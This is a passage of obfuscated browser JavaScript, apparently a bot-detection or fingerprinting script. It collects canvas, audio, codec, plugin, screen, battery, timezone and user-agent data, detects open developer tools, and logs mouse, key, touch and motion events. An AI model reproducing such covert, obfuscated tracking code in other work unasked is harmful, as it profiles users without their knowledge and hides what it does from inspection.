a0=[];try{azeaze;}catch(a1){a0[b('0x16')](a1[b('0x6f')]),a0[b('0x16')](a1[b('0x220')]),a0[b('0x16')](a1[b('0x221')]),a0[b('0x16')](a1[b('0x222')]),a0[b('0x16')](a1[b('0x69')]),a0[b('0x16')](a1[b('0x223')]);try{a0[b('0x16')](a1[b('0x224')]()[b('0x27')]());}catch(a1){a0[b('0x16')](undefined);}}try{new WebSocket();}catch(a1){a0[b('0x16')](a1[b('0x6f')]);}return JSON[b('0x33')](a0);}(),a4[0x1aa]=function(){var a0,a1=0x0,a2='',a3='',a4=0x0;!function a6(){try{a1++,a6();}catch(a0){a2=a0[b('0x6f')],a3=a0[b('0x31')];try{a4=a0[b('0x70')][b('0x27')]()[b('0x19')];}catch(a0){}}}();var a5=((a0={})[b('0x225')]=a1,a0[b('0x226')]=a2,a0[b('0x227')]=a3,a0[b('0x228')]=a4,a0);return JSON[b('0x33')](a5);}(),a4[0x1ab]=!!a0[b('0x229')]+'',a4[0x1ac]=a0[b('0x22a')]?a0[b('0x22a')](b('0x22b')+(a0[b('0x1ee')]-0x1)+'\x70\x78')[b('0x22c')]+'':'',a4[0x1ad]=qK(a0[b('0x1c4')]),a4[0x1ae]=function(){var a0,a1=qI(),a2=a1[b('0x20')],a3=a1['\x65\x74'];return a2?qK(null==(a0=a3[b('0x1c5')])?void 0x0:a0[b('0x1c4')]):b('0xfa');}(),a4[0x1af]=function(){var a0=0x0,a1=/./;a1[b('0x27')]=function(){return a0++,b('0x22d');};try{console[b('0x22e')](a1);}catch(a2){return b('0x22f');}return(a0>0x1)+'';}(),a4[0x1b0]=a0[b('0x230')][b('0x19')]+'',a4[0x1b2]=function(){var a1=qH(),a2={},a3=qI(),a4=a3[b('0x20')],a5=a3['\x65\x74'];if(!a4)return b('0xfa');var a6=null==a5?void 0x0:a5[b('0x1c5')],a7=Object[b('0x4d')](a6||{});return a1[b('0x4e')](function(a1){if(-0x1===a7[b('0x42')](a1)){var a3=qN(a0[a1]);a2[a3]?a2[a3]+='\x2c'+a1:a2[a3]=a1;}}),JSON[b('0x33')](a2);}(),a4[0x1b5]='\x7b\x7d',a4[0x1b6]=(a6=0x0,a7=qH(),[b('0x231')][b('0x4e')](function(a0){a7[b('0x42')](a0)>-0x1&&a6++;}),a6+''),a4[0x1ba]=b('0x95')==typeof WebAssembly?'\x31':'\x30',a4[0x1bb]=a9,a4[0x1bc]=ad,a4[0x1bd]=b('0x1cd')in a0?'\x31':'\x30',a4[0x1bf]=[b('0x232'),b('0x233'),b('0x234')][b('0x105')](function(a1){return a1 in a0?0x1:0x0;})[b('0x7f')]('\x2c'),a4[0x1c0]=[b('0x235'),b('0x236'),b('0x237'),b('0x238')][b('0x105')](function(a1){return a1 in a0?0x1:0x0;})[b('0x7f')]('\x2c'),a4[0x1c1]=[b('0x239'),b('0x23a')][b('0x105')](function(a1){return a1 in a0?0x1:0x0;})[b('0x7f')]('\x2c'),a4[0x1c3]=b('0x8')==typeof process?'':process[b('0x23b')]&&process[b('0x23b')][b('0x23c')]?process[b('0x23b')][b('0x23c')]+'':'',a4[0x1c4]=b('0x8')==typeof process?'':process[b('0x23b')]&&process[b('0x23b')]['\x6e\x77']?process[b('0x23b')]['\x6e\x77']+'':'',a4[0x1c5]=a0[b('0x23d')]?a0[b('0x23d')]+'':'',a4[0x1c6]=a0[b('0x23e')]?a0[b('0x23e')]+'':'',a4[0x1c7]=a0[b('0x23f')]?a0[b('0x23f')]+'':'',a4[0x1cc]=a0[b('0x31')],a4[0x1cd]=b('0x240')in a0?'\x31':'\x30',a4[0x1cf]=b('0x241')in a0?'\x31':'\x30',a4[0x1d0]=b('0xb5')in a0?'\x31':'\x30',a4[0x1d2]=function(a0){af[b('0x112')](function(a1){a0(a1);});},a4[0x1d3]=af['\x63\x74'](),a4[0x1d4]=af['\x66\x74'](),a4[0x1d5]=af['\x73\x74'](),a4[0x1d6]=af['\x76\x74'](),a4[0x1d7]=af['\x68\x74'](),a4[0x1d8]=af['\x6c\x74'](),a4[0x1d9]=af['\x64\x74'](),a4[0x1da]=af['\x79\x74'](),a4[0x1db]=af['\x77\x74'](),a4[0x1dc]=af['\x5f\x74'](),a4[0x1dd]=af['\x62\x74'](),a4)),a1[b('0x9d')](dV,function(a0){a0=bc(a0);var a2=setTimeout(function(){var a1=gQ[b('0x97')](dS)||'',a2=parseInt(gQ[b('0x97')](dT)||'\x30'),a3=new Date()[b('0xa')]();if(!a1||a3-a2>0x36ee80){var a4=yN(0xd),a5=ab()+'';gQ[b('0x96')](dS,a4),gQ[b('0x96')](dT,a5),a0(a4);}else a0(a1);},0x3e8);yP[b('0x1ab')](cE,function(a3){clearTimeout(a2);var a4=ab()+'';gQ[b('0x96')](dS,a3),gQ[b('0x96')](dT,a4),a0(a3),a1[b('0x9d')](dV,a3);});}),a1[b('0x9d')](0x1b1,function(a0){a0=bc(a0);var a2=setTimeout(function(){a0(b('0x1de'));},0x50);try{Cw(function(a3){clearTimeout(a2),a0(a3),a1[b('0x9d')](0x1b1,a3);});}catch(a3){a0(b('0x1de'));}}),a1[b('0x9d')](0x1e3,function(){var a1=a0[b('0x93')],a2='';return a1&&(a2=a1[b('0x97')](dU)||''),a2;}()),a1[b('0x9d')](0x1e4,''),a5[b('0x20c')](Ep);}function G1(a0){var a2=function(){var a0=a1[b('0xde')](b('0xdf'));try{return!(!a0[b('0xe2')]||!a0[b('0xe2')]('\x32\x64'))+0x0;}catch(a2){return 0x0;}}();a0[b('0x9d')](0xa1,String(a2)),a0[b('0x9d')](0xa2,function(a0){if(!a2)return a0('');setTimeout(function(){gj(function(){var a0=b('0x242'),a2=[],a3=a1[b('0xde')](b('0xdf'));a3[b('0xe0')]=0x7d0,a3[b('0xe1')]=0xc8,a3[b('0xe7')][b('0x137')]=b('0x243');var a4=a3[b('0xe2')]('\x32\x64'),a5=0x2*Math['\x50\x49'];return a4[b('0x244')](0x0,0x0,0xa,0xa),a4[b('0x244')](0x2,0x2,0x6,0x6),a4[b('0x245')]&&a2[b('0x16')](b('0x246')+(!0x1===a4[b('0x245')](0x5,0x5,b('0x247'))?b('0x248'):'\x6e\x6f')),a4[b('0x249')]=b('0x24a'),a4[b('0x24b')]=b('0x24c'),a4[b('0x24d')](0x7d,0x1,0x3e,0x14),a4[b('0x24b')]=b('0x24e'),a4[b('0x24f')]=b('0x250'),a4[b('0x251')](a0,0x2,0xf),a4[b('0x24b')]=b('0x252'),a4[b('0x24f')]=b('0x253'),a4[b('0x251')](a0,0x4,0x2d),a4[b('0x254')]=b('0x255'),a4[b('0x24b')]=b('0x256'),a4[b('0x257')](),a4[b('0x258')](0x32,0x32,0x32,0x0,a5,!0x0),a4[b('0x259')](),a4[b('0x25a')](),a4[b('0x24b')]=b('0x25b'),a4[b('0x257')](),a4[b('0x258')](0x64,0x32,0x32,0x0,a5,!0x0),a4[b('0x259')](),a4[b('0x25a')](),a4[b('0x24b')]=b('0x25c'),a4[b('0x257')](),a4[b('0x258')](0x4b,0x64,0x32,0x0,a5,!0x0),a4[b('0x259')](),a4[b('0x25a')](),a4[b('0x24b')]=b('0x256'),a4[b('0x258')](0x4b,0x4b,0x4b,0x0,a5,!0x0),a4[b('0x258')](0x4b,0x4b,0x19,0x0,a5,!0x0),a4[b('0x25a')](b('0x247')),a2[b('0x16')](b('0x25d')+a3[b('0x25e')]()),a2[b('0x7f')]('\x7e');}(),function(a1){a0(a1);});},0x0);});}function Gf(){return function(a0,a1){for(var a2='',a3=(a0||[])[b('0x19')],a4=0x0;a4<a3;a4++)a2+='\x2c'+encodeURIComponent(a0[a4][a1]);return a2[b('0x2b')](0x1);}(a3[b('0x25f')],b('0x31'));}var Gm=function(a0,a1){return a0[b('0x260')](a1)[b('0x1c1')](/^no$/,'\x30')[b('0x1c1')](/^probably$/,'\x31')[b('0x1c1')](/^maybe$/,'\x31');},Gp=bz(function(a0){Bw(function(a1){a0(''+a1);});});var Gx=a0[b('0x22a')];function Gy(a2){var a3;a2['\x68\x6e'](((a3={})[0x73]=function(){var a2=a1[b('0xde')](b('0x261')),a3=!0x1;try{(a3=!!a2[b('0x260')])&&((a3=new a0[(b('0x262'))](a3))['\x4c\x72']=Gm(a2,b('0x263')),a3['\x5a\x72']=Gm(a2,b('0x264')),a3['\x24\x72']=Gm(a2,b('0x265')),a3['\x47\x72']=Gm(a2,b('0x266')),a3['\x48\x72']=Gm(a2,b('0x267')));}catch(a4){}return[!!a3+0x0,a3['\x4c\x72']||'\x30',a3['\x5a\x72']||'\x30',a3['\x24\x72']||'\x30',a3['\x47\x72']||'\x30',a3['\x48\x72']||'\x30'][b('0x7f')]('\x2c');}(),a3[0x76]=function(){var a0=a1[b('0xde')](b('0x268'));a0[b('0x269')]=b('0x26a'),a0[b('0x26b')]=b('0x26c');var a2='\x30';try{var a3=a1[b('0x20')];null==a3||a3[b('0xee')](a0),a2=0x0===a0[b('0x26d')]?'\x31':'\x30',a3[b('0xef')](a0);}catch(a4){a2='\x30';}return a2;}(),a3[0x7b]=function(){try{var a0,a1,a2=qD()['\x69\x74'],a3=b('0x26e');if(a2[b('0x217')]()[b('0x42')](a3)>=0x0){var a4=a2[b('0x219')](a3);a0=a2[b('0x21d')](a4[b('0x26f')]),a1=a2[b('0x21d')](a4[b('0x270')]);}else a0=b('0x271'),a1=b('0x271');return[a0,a1][b('0x7f')]('\x2c');}catch(a5){return'\x2c';}}(),a3[0x7d]=[b('0x272')in a1?0x1:0x0,b('0x273')in a0?0x1:0x0][b('0x7f')]('\x2c'),a3[0x7f]=a1[b('0x274')][b('0x275')]||a1[b('0x20')][b('0x275')]?'\x31':'\x30',a3[0x8b]=a1[b('0x9a')],a3));}var GO=!!a3[b('0x276')],GP=a0[b('0x1df')],GQ=bz(function(a0){var a1=!0x1;function a2(a2){a1||(a1=!0x0,a0(a2));}setTimeout(function(){a2([-0x1,-0x1,-0x1,-0x1]);},0x6e),a3[b('0x276')]?a3[b('0x276')]()[b('0xe')](function(a0){a2([a0[b('0x277')],a0[b('0x278')],a0[b('0x279')],a0[b('0x27a')]]);})[b('0xf')](function(a0){a2([-0x1,-0x1,-0x1,-0x1]);}):a2([-0x1,-0x1,-0x1,-0x1]);});function GX(a1){var a2,a4,a6=[!!(a3[b('0x27b')]||a3[b('0x27c')]||a3[b('0x27d')]),GO][b('0x7f')]('\x2c');if(a1['\x68\x6e'](((a2={})[0x69]=Gf(),a2[0x6a]=function(){var a0=a3[b('0x27e')];if(!a0)return b('0xfa');for(var a1=a0[b('0x19')],a2=[],a4=0x0;a4<a1;a4++)a0[a4][b('0x27f')]&&a2[b('0x16')](encodeURIComponent(a0[a4][b('0x4a')])+'\x2c'+encodeURIComponent(a0[a4][b('0x27f')][b('0x31')])+'\x2c'+encodeURIComponent(a0[a4][b('0x27f')][b('0x222')]));return a2[b('0x7f')]('\x7c');}(),a2[0x6d]=a3[b('0x280')]?'\x31':'\x30',a2[0x6f]=a3[b('0x281')]||'',a2[0x70]=a3[b('0x282')]||'',a2[0x71]=a3[b('0x283')]||'',a2[0x72]=a3[b('0x284')]||'',a2[0x75]=a3[b('0x285')]+'',a2[0x77]=a3[b('0x286')]||a0[b('0x286')]||a3[b('0x287')]?'\x31':'\x30',a2[0x78]=[a3[b('0x288')],a3[b('0x289')],a3[b('0x28a')],a3[b('0x28b')],a3[b('0x28c')],a3[b('0x28d')],a3[b('0x118')],a5[b('0x27')]()[b('0x19')],a3[b('0x28e')]||''][b('0x7f')]('\x2c'),a2[0x7c]=a3[b('0x71')],a2[0x80]=a3[b('0x28f')]?a3[b('0x28f')]+'':b('0x290'),a2[0x81]=a3[b('0x118')],a2[0x82]=a6,a2[0x8c]=a3[b('0x28e')]||'',a2[0x8d]=a3[b('0x116')]||'',a2[0x8e]=!!a3[b('0x291')],a2[0x8f]=a3[b('0x292')]||'',a2[0x90]=(b('0x29')==typeof(a4=a3[b('0x293')])?a4||'\x2d\x31':a4&&a4[b('0x7f')]('\x2c'))||'',a2[0x94]=b('0xb')==typeof a3[b('0x294')]?a3[b('0x294')]()?'\x31':'\x30':b('0xfa'),a2[0x95]=function(){for(var a0=null,a1=a3[b('0x27e')]||[],a2=0x0,a4=a1[b('0x19')];a2<a4;a2++)if(null!==(a0=a1[a2][b('0x4a')][b('0x35')](/^application\/x-java-applet;jpi-version=(.*)$/)))return a0[0x1];return b('0xfa');}()||'',a2[0x96]=function(){var a1='';if(a0[b('0x295')])try{a1=new a0[(b('0x295'))](b('0x296'))[b('0x297')](b('0x298'))[b('0x9c')]('\x20')[0x1][b('0x1c1')](/,/g,'\x2e')[b('0x1c1')](/^(d+.d+).*$/,'\x24\x31');}catch(a8){a1=b('0xfa');}else if(a3[b('0x25f')]&&a3[b('0x25f')][b('0x19')]>0x0){var a2=a3[b('0x25f')][b('0x299')];if(a2)for(var a4=a2[b('0x222')][b('0x9c')]('\x20'),a5=0x0,a6=a4[b('0x19')];a5<a6;a5++){var a7=Number(a4[a5]);if(!isNaN(a7)){a1=a7;break;}}else a1=b('0xfa');}return a1+'';}()||'',a2[0x97]=a3[b('0x28a')]||'',a2[0x9a]=a3[b('0x29a')]||'',a2)),a1[b('0x9d')](0x9d,function(a0){Gp(function(a1){a0(a1);});}),GO){var a7=[0x83,0x84,0x85,0x86];a1['\x68\x6e'][b('0x28')](a1,a7[b('0x82')]([function(a0){new GP(function(a0){GQ(a0);})[b('0xe')](function(a1){a0[b('0x28')](void 0x0,a1);})[b('0xf')](function(){a0[b('0x28')](null,[-0x1,-0x1,-0x1,-0x1]);});}]));}!function(a0){if(a3[b('0x29b')]){var a1;a0['\x68\x6e'](((a1={})[0xa7]=HO(a3[b('0x29b')][b('0x29c')]),a1[0xa8]=a3[b('0x29b')][b('0x29d')]+''||'',a1[0xa9]=a3[b('0x29b')][b('0x118')]||'',a1)),a0['\x68\x6e'](0xaa,0xab,0xac,0xad,0xae,0xaf,0xb0,0xb1,function(a0){a0=bc(a0);var a1=setTimeout(function(){a0[b('0x28')](null,new Array(0x8)[b('0x25a')](b('0x3c')));},0xbb8);a3[b('0x29b')][b('0x29e')](HN)[b('0xe')](function(a2){clearTimeout(a1);var a3=HN[b('0x105')](function(a0){var a1=HP[a0];return a1?a1(a2[a0]):a2[a0]||'';});a0[b('0x28')](null,a3);})[b('0xf')](function(a2){clearTimeout(a1),a0[b('0x28')](null,new Array(0x8)[b('0x25a')](b('0x6b')));});});}}(a1),function(a0){var a1,a2=a3[b('0x29f')];if(!a2)return;var a4=a2[b('0x2a0')],a5=a2[b('0x2a1')],a6=a2[b('0x2a2')],a7=a2[b('0x2a3')],a8=a2[b('0x4a')],a9=a2['\x58\x72'];a0['\x68\x6e'](((a1={})[0xa6]=a7||'',a1[0xa5]=a8||'',a1[0xb2]=a4+''||'',a1[0xb3]=a5+''||'',a1[0xb4]=a6+''||'',a1[0xb5]=a9+''||'',a1));}(a1);}var HN=[b('0x2a4'),b('0x2a5'),b('0x2a6'),b('0x2a7'),b('0x2a8'),b('0x2a9'),b('0x11b'),b('0x2aa')],HO=function(a0){return(a0||[])[b('0x105')](function(a0){return a0[b('0x2ab')]+'\x2f'+a0[b('0x128')];})[b('0x7f')]('\x2c');},HP={'\x66\x75\x6c\x6c\x56\x65\x72\x73\x69\x6f\x6e\x4c\x69\x73\x74':HO,'\x66\x6f\x72\x6d\x46\x61\x63\x74\x6f\x72\x73':function(a0){return Array[b('0x63')](a0)?a0[b('0x7f')]('\x2c'):a0;}};function HT(a1){var a2;a1['\x68\x6e'](((a2={})[0x65]=''+a4[b('0x2ac')]||'',a2[0x66]=a4[b('0xe0')]+'\x78'+a4[b('0xe1')],a2[0x67]=a4[b('0x2ad')]+'\x78'+a4[b('0x2ae')],a2[0x68]=[a4[b('0x2af')]||'',a4[b('0x2b0')]||''][b('0x7f')]('\x2c'),a2[0x99]=a0[b('0x1f6')]||0x0===a0[b('0x1f6')]?a0[b('0x1f6')]+'':'',a2));}var HW=function(){return 0x0;},HX=a8[b('0x2b1')]||HW,HY=a8[b('0x2b2')]||HW,HZ=a8[b('0x2b3')]||HW,I0=a8[b('0x2b4')]||HW,I1=a8[b('0x2b5')]||HW,I2=a8[b('0x2b6')]||HW,I3=a8[b('0xcc')]||HW,I4=a8[b('0x2b7')]||HW,I5=a8[b('0x2b8')]||HW,I6=a8[b('0x2b9')]||HW,I7=a8[b('0x2ba')]||HW,I8=a8[b('0x2bb')]||HW,I9=a8[b('0x2bc')]||HW,Ib=a8[b('0x2bd')]||HW,Ic=a8[b('0x2be')]||HW,Id=function(a0){return a8[b('0x10a')](a8['\x50\x49'],a0);},If=function(a0){return a8[b('0x149')](a0+a8[b('0x2bf')](a0*a0+0x1));},Ig=function(a0){return a8[b('0x149')]((0x1+a0)/(0x1-a0))/0x2;},Ih=function(a0){return a8[b('0x2bc')](a0)-0x1/a8[b('0x2bc')](a0)/0x2;},Ij=function(a0){return(a8[b('0x2bc')](a0)+0x1/a8[b('0x2bc')](a0))/0x2;},Ik=function(a0){return a8[b('0x2bc')](a0)-0x1;},Il=function(a0){return(a8[b('0x2bc')](0x2*a0)-0x1)/(a8[b('0x2bc')](0x2*a0)+0x1);},Im=function(a0){return a8[b('0x149')](0x1+a0);};function IA(a0){var a1;gj([HX(0.12312423423423424),HY([base64]),(a1=0xbeeefb584aff88000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000,a8[b('0x149')](a1+a8[b('0x2bf')](a1*a1-0x1))),HZ(0.12312423423423424),I0(0x1),If(0x1),I1(0.5),Ig(0.5),I2(0.5),I3([base64]),I4(0x1),Ih(0x1),I5(10.000000000123),I6(0x1),Ij(0x1),I7([base64]),I8(0x1),Il(0x1),I9(0x1),Ib(0x1),Ik(0x1),Ic(0xa),Im(0xa),Id(-0x64)][b('0x7f')](''),function(a1){a0((a1||'')[b('0x2b')](0x0,0x8));});}function IE(a4){var a6;a4['\x68\x6e'](((a6={})[0x6b]=bx(a0[b('0x93')]),a6[0x6c]=bx(a0[b('0x94')]),a6[0x6e]=''+new Date()[b('0x2c0')](),a6[0xa4]=function(){try{return Intl[b('0x2c1')]()[b('0x2c2')]()[b('0x2c3')];}catch(a0){return b('0x2c4');}}(),a6[0x74]=''+a0[b('0x2c5')],a6[0x79]=function(){var a2=0x0,a4=0x0;b('0x8')!=typeof a3[b('0x1d6')]?a2=a3[b('0x1d6')]:b('0x8')!=typeof a3[b('0x2c6')]&&(a2=a3[b('0x2c6')]);try{a1[b('0x2c7')](b('0x2c8')),a4=0x1;}catch(a5){}return[a2,a4,!!(b('0x2c9')in a0)+0x0][b('0x7f')]('\x2c');}(),a6[0x7a]=bx(a0[b('0x170')]),a6[0x7e]=[b('0x8')==typeof a5[b('0x26')]?0x1:0x0,b('0x4')===a5[b('0x31')]?0x1:0x0,-0x1!==a5[b('0x27')]()[b('0x42')](b('0x2ca'))?0x1:0x0][b('0x7f')]('\x2c'),a6[0x87]=ab(),a6[0x8a]=a2[b('0x1a1')],a6[0x91]=b('0x8')!==String(String(new Date())[b('0x9c')]('\x28')[0x1])[b('0x9c')]('\x29')[0x0]?String(String(new Date())[b('0x9c')]('\x28')[0x1])[b('0x9c')]('\x29')[0x0]:String(new Date()),a6[0x92]=bx(a0[b('0x187')]),a6[0x93]=function(){var a2=a1[b('0xde')](b('0x2cb')),a3=!0x1;try{(a3=!!a2[b('0x260')])&&((a3=new a0[(b('0x262'))](a3))['\x56\x72']=Gm(a2,b('0x2cc')),a3['\x59\x72']=Gm(a2,b('0x2cd')),a3['\x4b\x72']=Gm(a2,b('0x2ce')),a3['\x51\x72']=Gm(a2,b('0x2cf')),a3['\x6e\x69']=Gm(a2,b('0x2d0')),a3['\x4c\x72']=Gm(a2,b('0x2d1')));}catch(a4){}return[!!a3+0x0,a3['\x56\x72']||'\x30',a3['\x59\x72']||'\x30',a3['\x4b\x72']||'\x30',a3['\x51\x72']||'\x30',a3['\x6e\x69']||'\x30',a3['\x4c\x72']||'\x30'][b('0x7f')]('\x2c');}(),a6[0x98]=a0[b('0x1ee')]+'\x78'+a0[b('0x1f0')],a6[0x9b]=bx(a0[b('0x1c4')]),a6[0x9c]=function(){try{return a0[b('0x1f7')]!==undefined||a0[b('0x1f8')]!==undefined?'\x31':'\x30';}catch(a1){return'\x30';}}(),a6[0x9f]=IA,a6[0xa0]=a5[b('0x27')]()[b('0x19')],a6)),function(a1){if(!a0[b('0x22a')])return;a1[b('0x9d')](0xb6,Gx(b('0x2d2'))[b('0x22c')]?0x1:Gx(b('0x2d3'))[b('0x22c')]?0x2:0x0),a1[b('0x9d')](0xb7,Gx(b('0x2d4'))[b('0x22c')]?0x1:Gx(b('0x2d5'))[b('0x22c')]?0x2:0x0),a1[b('0x9d')](0xb8,Gx(b('0x2d6'))[b('0x22c')]?0x1:Gx(b('0x2d7'))[b('0x22c')]?0x2:0x0),a1[b('0x9d')](0xb9,Gx(b('0x2d8'))[b('0x22c')]?0x1:Gx(b('0x2d9'))[b('0x22c')]?0x2:Gx(b('0x2da'))[b('0x22c')]?0x3:Gx(b('0x2db'))[b('0x22c')]?0x4:0x0),a1[b('0x9d')](0xba,Gx(b('0x2dc'))[b('0x22c')]?0x1:Gx(b('0x2dd'))[b('0x22c')]?0x2:0x0);}(a4);}function IQ(a1){var a2=a0[b('0x2de')]||a0[b('0x2df')];a1[b('0x9d')](0xbb,a2?'\x31':'\x30'),a1[b('0x9d')](0xbc,function(a0){if(!a2)return a0('');var a1=function(a0){function a1(a0){if(!a0)return{};var a1={};for(var a2 in a0)b('0x69')!=typeof a0[a2]&&b('0x29')!=typeof a0[a2]||(a1[a2]=a0[a2]);return a1;}try{for(var a2=function(a0){try{return a0[b('0x2e0')]();}catch(a1){return{};}}(a0),a3=a1(a0),a4=a1(a0[b('0x2e1')]),a5=[b('0x2e2'),b('0x2e3'),b('0x2e4'),b('0x2e5'),b('0x2e6'),b('0x2e7'),b('0x2e8'),b('0x2e9'),b('0x2ea')],a6={},a7=0x0;a7<a5[b('0x19')];a7++){var a8,a9=a5[a7];a9 in a0[b('0x2eb')]&&(a6[a9]=a1(null==(a8=a0[b('0x2eb')])?void 0x0:a8[a9]));}var ab=cU({},a3,{'\x64\x65\x73\x74\x69\x6e\x61\x74\x69\x6f\x6e':a4,'\x6c\x69\x73\x74\x65\x6e\x65\x72':a6,'\x61\x6e\x61\x6c\x79\x73\x65\x72':a1(a2)});try{return ab;}catch(ad){return{};}}catch(af){return{};}}(new a2());return a0(JSON[b('0x33')](a1));});}var Jf=function(){function a0(){this['\x6c\x6e']={},this['\x74\x69']=[],this['\x72\x69']=[],this[b('0x17b')]=null,this[b('0x2ec')]=0x0;}var a2=a0[b('0x26')];return a2[b('0x1ea')]=function(a0,a1){for(var a2=this['\x6c\x6e'][a0],a3=0x0;a3<a2[b('0x19')];a3++){a2[a3][b('0x39')](this,a1);}},a2['\x69\x69']=function(a0,a2){var a3=this;this['\x6c\x6e'][a0]||(this['\x6c\x6e'][a0]=[]);var a4=this['\x6c\x6e'][a0],a5=function(a0){!0x1!==a0[b('0x2ec')]?a2[b('0x39')](a3,a0):a3[b('0x2ec')]=0x0;};a4[b('0x16')](a5);var a6=this[b('0x17b')]||a1;return aq(a6,a0,a5),function(){as(a6,a0,a5),a3['\x6c\x6e'][a0]=a4[b('0xa2')](function(a0){return a0!==a5;});};},a2['\x65\x69']=function(a0){var a1=this['\x74\x69'],a2=this['\x72\x69'],a3=function(a0){for(var a1=[];a0&&0x1===a0[b('0x2ed')];a0=a0[b('0x2ee')])a1[b('0x2ef')](hv(a0));return a1[b('0x19')]?a1[b('0x7f')]('\x2f'):null;}(a0),a4=a1[b('0x42')](a3);if(-0x1===a4){var a5=gb(a3);return a1[b('0x16')](a3),a2[b('0x16')](parseInt(a5[b('0x2b')](0x0,0x4),0x10)),a2[a2[b('0x19')]-0x1];}return a2[a4];},a0;}(),Jg=function(a1){function a2(){for(var a2,a3=arguments[b('0x19')],a4=new Array(a3),a5=0x0;a5<a3;a5++)a4[a5]=arguments[a5];return(a2=a1[b('0x39')][b('0x28')](a1,[this][b('0x82')](a4))||this)[b('0x17b')]=a0,a2['\x6f\x69']=0x0,a2['\x75\x69']=[],a2['\x61\x69']=[],a2['\x63\x69']=[],a2;}cZ(a2,a1);var a3=a2[b('0x26')];return a3['\x66\x69']=function(){if(a0[b('0x229')])return this['\x69\x69'](b('0x2f0'),this['\x73\x69']);},a3['\x73\x69']=function(a0){var a1=new Date()[b('0xa')]();if(a1-this['\x6f\x69']>0x32&&this['\x75\x69'][b('0x19')]<0xc8){var a2=a0[b('0x2f1')],a3=a0[b('0x2f2')],a4=a0[b('0x2f3')];if(a2){var a5=a2['\x78'],a6=a2['\x79'],a7=a2['\x7a'];this['\x75\x69'][b('0x16')]([0xb,a1,[a5,a6,a7]]);}if(a3){var a8=a3['\x78'],a9=a3['\x79'],ab=a3['\x7a'];this['\x63\x69'][b('0x16')]([0xb,a1,[a8,a9,ab]]);}if(a4){var ad=a4[b('0x2f4')],af=a4[b('0x2f5')],ap=a4[b('0x2f6')];this['\x61\x69'][b('0x16')]([0xb,a1,[ad,af,ap]]);}}this['\x6f\x69']=a1;},a3[b('0x20d')]=function(a0){var a1;return(a1={})[0xf5]=hF(a0,this['\x75\x69']),a1[0xf6]=hF(a0,this['\x63\x69']),a1[0xf7]=hF(a0,this['\x61\x69']),a1;},a2;}(Jf),Jh=function(a0){function a2(){for(var a1,a2=arguments[b('0x19')],a3=new Array(a2),a4=0x0;a4<a2;a4++)a3[a4]=arguments[a4];return(a1=a0[b('0x39')][b('0x28')](a0,[this][b('0x82')](a3))||this)['\x68\x69']=[],a1['\x6c\x69']=0x0,a1;}cZ(a2,a0);var a3=a2[b('0x26')];return a3['\x66\x69']=function(){var a0=this['\x69\x69'](b('0x2f7'),this['\x64\x69']),a1=this['\x70\x69']();return function(){a0(),a1();};},a3['\x64\x69']=function(){var a0=new Date()[b('0xa')]();this['\x68\x69'][b('0x16')]([0xc,a0,[a1[b('0x2f8')]?0x0:0x1]]);},a3['\x70\x69']=function(){var a0=this;return this['\x69\x69'](b('0x2f9'),function(){return a0['\x6c\x69']++;});},a3[b('0x20d')]=function(a0){var a1;return(a1={})[0xfa]=hF(a0,this['\x68\x69']),a1[0xfb]=this['\x6c\x69'],a1;},a2;}(Jf),Jj=function(a0){function a1(){for(var a1,a2=arguments[b('0x19')],a3=new Array(a2),a4=0x0;a4<a2;a4++)a3[a4]=arguments[a4];return(a1=a0[b('0x39')][b('0x28')](a0,[this][b('0x82')](a3))||this)['\x79\x69']=[],a1;}cZ(a1,a0);var a2=a1[b('0x26')];return a2['\x66\x69']=function(){var a0=this['\x77\x69']();return function(){a0();};},a2['\x77\x69']=function(){var a0=this,a1=function(a1){return function(a2){a0['\x79\x69'][b('0x2ef')]([a1,ab(),[a2[b('0x2fa')]]]);};},a2=a1(0x1),a3=a1(0x2),a4=this['\x69\x69'](b('0x2fb'),a2),a5=this['\x69\x69'](b('0x2fc'),a3);return function(){a4(),a5();};},a2[b('0x20d')]=function(a0){var a1;return(a1={})[0xf2]=hF(a0,this['\x79\x69']),a1;},a1;}(Jf);var KL=function(a0){function a1(){for(var a1,a2=arguments[b('0x19')],a3=new Array(a2),a4=0x0;a4<a2;a4++)a3[a4]=arguments[a4];return(a1=a0[b('0x39')][b('0x28')](a0,[this][b('0x82')](a3))||this)['\x6d\x69']=[],a1['\x5f\x69']=[],a1;}cZ(a1,a0);var a2=a1[b('0x26')];return a2['\x66\x69']=function(){var a0=this['\x62\x69'](),a1=this['\x67\x69']();return function(){a0(),a1();};},a2['\x67\x69']=function(){var a0=this,a1=ab(),a2=b5(function(){a0['\x5f\x69']=hz(a0['\x5f\x69']);},0x32);return this['\x69\x69'](b('0x2fd'),function(a3){a0['\x5f\x69'][b('0x2ef')]([0x9,ab(),[a3[b('0x2fe')],a3[b('0x2ff')],ab()-a1,a3[b('0x2ec')]?0x1:0x0]]),a2();});},a2['\x62\x69']=function(){var a0=this,a1=function(a1){return function(a2){a0['\x6d\x69'][b('0x2ef')]([a1,ab(),[a2[b('0x2fe')],a2[b('0x2ff')],a0['\x65\x69'](a2[b('0x17b')]),a2[b('0x2ec')]?0x1:0x0]]);};},a2=a1(0x3),a3=a1(0x4),a4=a1(0x5),a5=this['\x69\x69'](b('0x300'),a2),a6=this['\x69\x69'](b('0x301'),a3),a7=this['\x69\x69'](b('0x302'),a4);return function(){a5(),a6(),a7();};},a2[b('0x20d')]=function(a0){var a1;return(a1={})[0xef]=function(){var a0=document[b('0xe5')](b('0xe6')),a1=[];try{for(var a2=0x0;a2<a0[b('0x19')];a2++){var a3=a0[a2][b('0x303')](),a4={'\x78':a3['\x78'],'\x79':a3['\x79'],'\x77':a3[b('0xe0')],'\x68':a3[b('0xe1')]};a1[b('0x16')](a4);}}catch(a5){}return JSON[b('0x33')](a1);}(),a1[0xf0]=hF(a0,this['\x5f\x69']),a1[0xf1]=hF(a0,this['\x6d\x69']),a1;},a1;}(Jf),KM=function(a0){function a1(){for(var a1,a2=arguments[b('0x19')],a3=new Array(a2),a4=0x0;a4<a2;a4++)a3[a4]=arguments[a4];return(a1=a0[b('0x39')][b('0x28')](a0,[this][b('0x82')](a3))||this)['\x53\x69']=[],a1['\x41\x69']=[],a1;}cZ(a1,a0);var a2=a1[b('0x26')];return a2['\x66\x69']=function(){var a0=this['\x6b\x69'](),a1=this['\x4f\x69']();return function(){a0(),a1();};},a2['\x6b\x69']=function(){var a0=this,a1=function(a1){return function(a2){var a3,a4;a2=(null==(a3=a2[b('0x304')])?void 0x0:a3[0x0])||(null==(a4=a2[b('0x305')])?void 